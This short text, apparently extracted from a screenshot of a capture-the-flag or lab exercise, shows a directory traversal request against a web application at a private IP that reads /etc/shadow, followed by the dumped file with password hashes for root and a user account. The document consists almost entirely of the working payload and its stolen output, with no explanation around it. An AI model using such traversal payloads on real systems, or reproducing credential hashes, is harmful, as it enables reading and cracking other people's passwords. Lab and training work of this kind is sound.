 10.10.66.6/article?name=../../../etc/shadow
root:$6$mFbzBSI/$c80cICObesNyF9XxbF6h6p6U2682MfG5gxJ5KtSLrGI8766/etwzBvppTuug6aLoltiSmeqdIaEUg6f/NLYDn0:18283:0:99999:7:::
daemon:*:17647:0:99999:7::: bin:*:17647:0:99999:7::: sys:*:17647:0:99999:7::: sync:*:17647:0:99999:7::: games:*:17647:0:99999:7::: man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7::: mail:*:17647:0:99999:7::: news:*:17647:0:99999:7::: uucp:*:17647:0:99999:7::: proxy:*:17647:0:99999:7::: www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7::: list:*:17647:0:99999:7::: irc:*:17647:0:99999:7::: gnats:*:17647:0:99999:7::: nobody:*:17647:0:99999:7::: systemd-
network:*:17647:0:99999:7::: systemd-resolve:*:17647:0:99999:7::: syslog:*:17647:0:99999:7::: messagebus:*:17647:0:99999:7::: _apt:*:17647:0:99999:7:::
lxd:*:18281:0:99999:7::: uuidd:*:18281:0:99999:7::: dnsmasq:*:18281:0:99999:7::: landscape:*:18281:0:99999:7::: pollinate:*:18281:0:99999:7:::
falconfeast:$6$dYJsdbeD$rlYGlx24kUUcSHTc0dMutxEesIAUA3d8nQeTt6FblVffELe3FxLE3gOID5nLxpHoycQ9mfSC.TNxLxet9BN5c/:18281:0:99999:7:::
sshd:*:18281:0:99999:7::: mysql:!:18281:0:99999:7:::